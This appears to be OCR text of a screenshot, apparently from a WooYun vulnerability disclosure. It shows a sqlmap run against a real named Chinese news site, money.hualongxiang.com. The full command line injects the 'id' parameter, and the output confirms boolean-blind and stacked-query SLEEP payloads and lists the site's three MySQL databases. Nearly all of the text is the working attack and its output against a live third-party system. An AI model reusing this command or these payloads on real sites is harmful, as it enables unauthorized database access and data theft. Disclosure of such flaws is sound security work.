 C:           esktop\sqlmap>sqlmap.py -u "http://money.hualongxiang.com/cmslist/
?id=29&sn=%E8%AF%B7%E8%BE%93%E5%85%A5%E6%96%B0%E9%97%BB%E5%85%B3%E9%94%AE%E8%AF%
8D"  -p "id"  --no-cast --dbs
{1.0-dev-nongit-20150830}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 08:43:01
[08:43:01] [INFO] resuming back-end DBMS 'mysql'
[08:43:01] [INFO] testing connection to the target URL
[08:43:02] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=29 AND 7145=7145&sn=%E8%AF%B7%E8%BE%93%E5%85%A5%E6%96%B0%E9%97%B
B%E5%85%B3%E9%94%AE%E8%AF%8D
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: id=29;(SELECT * FROM (SELECT(SLEEP(5)))wIdW)#&sn=%E8%AF%B7%E8%BE%93
%E5%85%A5%E6%96%B0%E9%97%BB%E5%85%B3%E9%94%AE%E8%AF%8D
---
[08:43:02] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[08:43:02] [INFO] fetching database names
[08:43:02] [INFO] fetching number of databases
[08:43:02] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[08:43:02] [INFO] retrieved:
[08:43:02] [INFO] heuristics detected web page charset 'ascii'
sqlmap got a 302 redirect to 'http://www.hualongxiang.com/404.htm'. Do you want
to follow? [Y/n] n
3
[08:43:04] [INFO] retrieved: information_schema
[08:43:48] [INFO] retrieved: hlxapp
[08:44:31] [INFO] retrieved: test
available databases [3]:
[*] hlxapp
[*] information_schema
[*] test
[08:44:48] [INFO] fetched data logged to text files under 'C:\           sqlmap\
output\money.hualongxiang.com'
[*] shutting down at 08:44:48
www.wooyun.org